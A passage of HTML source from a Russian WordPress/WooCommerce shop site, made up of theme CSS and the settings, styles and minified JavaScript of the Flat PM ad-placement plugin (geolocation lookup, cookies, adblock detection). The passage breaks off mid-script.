            .wc-block-product-categories__button{border-color:#369eed}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
            .comment-list .bypostauthor>.comment-body .comment-author:after,
            .breadcrumb a, .breadcrumb span,
            .woocommerce-breadcrumb a,
            .search-screen .search-form .search-submit:before, 
            .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
            .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
            .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
            .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
            .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),
            .card-slider__button:hover:not(:disabled):not(.disabled),
            .single_add_to_cart_button:hover:not(:disabled):not(.disabled), 
            .wp-block-button__link:hover:not(:disabled):not(.disabled), 
            .wp-block-button__link:active:not(:disabled):not(.disabled), 
            .wp-block-button__link:focus:not(:disabled):not(.disabled), 
            .bono_buy_one_click:hover:not(:disabled):not(.disabled),
            .bono_buy_one_click_submit:hover:not(:disabled):not(.disabled),
            .bono_buy_one_click_outline,
            .bono_buy_one_click_outline:hover:not(:disabled):not(.disabled), 
            .shop-item__buttons-cart:hover, 
            .shop-item__buttons-view:hover,
            .shop-item__buttons-cart:hover:not(:disabled):not(.disabled),
            .cart-collaterals .checkout-button:hover:not(:disabled):not(.disabled), 
            .woocommerce-mini-cart__buttons .button:hover:not(:disabled):not(.disabled),
            .bono-clear-favorite .button:hover:not(:disabled):not(.disabled),
            .bono-clear-product-compare .button:hover:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:hover:not(:disabled):not(.disabled),
            .comment-respond .form-submit input:hover:not(:disabled):not(.disabled),
            .woocommerce-info .button:hover:not(:disabled):not(.disabled),
            .woocommerce-info:before,
            .woocommerce-address-fields .button:hover:not(:disabled):not(.disabled),
            .woocommerce-EditAccountForm .button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account h2,
            .page-numbers a,
            .entry-content ul:not([class])>li:not(.sitemap-list__block):before,
            .woocommerce-cart-form .shop_table th,
            .cart-collaterals .shop_table th,
            .button:hover:not(:disabled):not(.disabled),
            .button:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .coupon .coupon-btn-apply:before,
            .woocommerce-checkout-review-order .shop_table th,
            .woocommerce-order-details .shop_table th,
            .widget-area--show-filters span:before,
            .quantity-minus:hover, .quantity-plus:hover,
            .quantity-minus:focus, .quantity-plus:focus,
            .product-favorite-btn,
            .product-compare-btn,
            .shop-item__buttons-cart.added,
            .shop-item__buttons-one-click-buy.added,
            .shop-item__buttons-view.added,
            .site-header-cart-hidden .header-cart__title,
            .site-header-cart-hidden .header-cart__title:before,
            .widget-area .widget_categories > ul > li:before,
            .cart-collaterals .checkout-button:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .btn-update-cart:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .btn-update-cart:hover:not(:disabled):not(.disabled),
            .button:not(:disabled):not(.disabled):active,
            .button:focus:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:focus:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:not(:disabled):not(.disabled):active,
            .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active,
            .comment-respond .form-submit input:focus:not(:disabled):not(.disabled),
            .comment-respond .form-submit input:not(:disabled):not(.disabled):active,
            .wc-block-product-categories__button:hover:not(:disabled):not(.disabled),
            .wc-block-product-categories__button:focus:not(:disabled):not(.disabled){color:#369eed}.woocommerce-info{border-left-color:#369eed}.single_add_to_cart_button, .bono_buy_one_click, .bono_buy_one_click_submit, .card-slider__button, .shop-item__buttons-cart,
            .wp-block-button__link,
            .woocommerce-mini-cart__buttons button,
            .cart-collaterals .checkout-button,
            .bono-clear-favorite .button,
            .bono-clear-product-compare .button,
            .woocommerce-mini-cart__buttons .button,
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button,
            .comment-respond .form-submit input,
            .woocommerce .button:not(.btn-outline),
            .wc-block-product-categories__button,
            .woocommerce-info .button,
            .woocommerce-address-fields .button,
            .woocommerce-EditAccountForm .button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-MyAccount-orders .button:not(:disabled):not(.disabled),
            .woocommerce-MyAccount-content::-webkit-scrollbar-thumb,
            .woocommerce-pagination>.page-numbers .page-numbers:not(.dots):not(.current):before,
            .woocommerce-message .button,
            .woocommerce .wc-backward,
            .widget_price_filter .ui-slider .ui-slider-handle,
            .widget_price_filter .ui-slider .ui-slider-range,
            .widget_price_filter .price_slider_amount .button,
            .widget-area .widget_product_categories>ul>li:before,
            .widget-area .widget_categories>ul>li:before,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{background-color:#369eed}.shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{box-shadow:inset 0 -3.25em 0 0 #369eed}.shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{-webkit-box-shadow:inset 0 -3.25em 0 0 #369eed}.shop-item--type-small .shop-item__buttons-cart{border-color:#369eed}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .elementor-button, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote{border-color:#369eed !important}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover,
            .top-menu ul li>a:hover, .product-category a:hover,
            .woocommerce-tabs .wc-tabs li a:hover,
            .post-card__title a:hover,
            .woocommerce-breadcrumb a:hover,
            .header-search--compact .header-search-ico:hover,
            .site-header-inner a:hover,
            .header-compare:hover:before,
            .header-favorite:hover:before,
            .header-cart__link:hover .header-cart__link-ico:after{color:#fcc500}.top-menu>ul>li>a:before,
            .top-menu>ul>li>span:before{background:#fcc500}.widget-area .widget_nav_menu ul.menu>li:before{background:#369eed}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#fcc500}.post-box--card:hover{box-shadow: inset 0 0 0 1px #fcc500}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #fcc500}.quantity-minus:focus, .quantity-plus:focus{-webkit-box-shadow: 0 0 4px -1px #369eedcc;box-shadow: 0 0 4px -1px #369eedcc}.button:not(:disabled):not(.disabled):active:focus,
            .wc-block-product-categories__button:not(:disabled):not(.disabled):active:focus,
            .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow: 0 0 0 0.2rem #369eed40, inset 0 3px 5px #00000021;;box-shadow: 0 0 0 0.2rem #369eed40, inset 0 3px 5px #00000021;}.site-title, .site-title a{font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}body{--track-background:#369eed}.wc-block-components-price-slider__range-input-progress{--range-color:#369eed}</style>




<link rel="icon" href="/wp-content/uploads/2022/10/favicon-10-100x100.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/10/favicon-10.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/10/favicon-10.png" />
<meta name="msapplication-TileImage" content="https://10mest.online/wp-content/uploads/2022/10/favicon-10.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/10mest.online\/ip.html","get_ip":"https:\/\/10mest.online\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 